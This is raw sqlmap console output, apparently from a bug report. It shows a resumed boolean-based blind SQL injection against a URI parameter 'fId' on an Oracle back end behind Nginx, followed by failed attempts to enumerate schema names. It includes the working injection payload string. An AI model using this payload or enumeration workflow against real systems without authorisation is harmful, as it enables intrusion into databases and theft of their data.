 [14:24:47]
[14:24:47]
[14:24:47]
[14:24:47]
[14:24:47]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fId=' AND 7099=7099-- YIHp&
---
[14:24:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:24:47] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[14:24:47] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[14:24:47] [INFO] fetching database (schema) names
[14:24:47] [INFO] fetching number of databases
[14:24:47] [INFO] retrieved:
[14:24:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:24:47] [ERROR] unable to retrieve the number of databases
[14:24:47] [INFO] falling back to current database
[14:24:47] [INFO] fetching current database
[14:24:47] [INFO] retrieving the length of query output
[14:24:47] [INFO] retrieved:
[14:24:47] [INFO] retrieved:
[14:24:47] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[14:24:47] [CRITICAL] unable to retrieve the database names